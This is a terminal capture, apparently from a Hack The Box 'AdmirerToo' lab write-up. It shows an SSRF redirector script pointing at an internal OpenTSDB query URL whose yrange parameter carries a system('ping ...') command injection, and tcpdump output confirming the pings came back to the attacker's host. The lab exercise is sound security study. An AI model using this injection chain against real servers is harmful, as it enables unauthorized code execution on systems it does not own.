 ~/htb/admirertoo via 🐍 v3.9.10 took 13m18s
❯ python3 redirector.py 80 'http://127.0.0.1:4242/q?start=2000/10/21-00:00:00&
end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yra
nge=%5B33:system(%27ping+-c+4+10.10.14.4%27)%5D&wxh=1516x644&style=linespoint&b
aba=lala&grid=t&json'
10.10.11.137 - - [24/Mar/2022 15:31:38] "GET / HTTP/1.0" 302 -
10.10.11.137 - - [24/Mar/2022 15:31:42] "GET / HTTP/1.0" 302 -
~/htb/admirertoo via 🐍 v3.9.10
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:31:38.712324 IP admirer-gallery.htb > kali: ICMP echo request, id 2434, se
q 1, length 64
15:31:38.712376 IP kali > admirer-gallery.htb: ICMP echo reply, id 2434, seq
1, length 64
15:31:39.736404 IP admirer-gallery.htb > kali: ICMP echo request, id 2434, se
q 2, length 64
15:31:39.736439 IP kali > admirer-gallery.htb: ICMP echo reply, id 2434, seq
2, length 64
15:31:40.657968 IP admirer-gallery.htb > kali: ICMP echo request, id 2434, se
q 3, length 64
15:31:40.658003 IP kali > admirer-gallery.htb: ICMP echo reply, id 2434, seq
3, length 64
15:31:41.678702 IP admirer-gallery.htb > kali: ICMP echo request, id 2434, se
q 4, length 64
15:31:41.678748 IP kali > admirer-gallery.htb: ICMP echo reply, id 2434, seq
4, length 64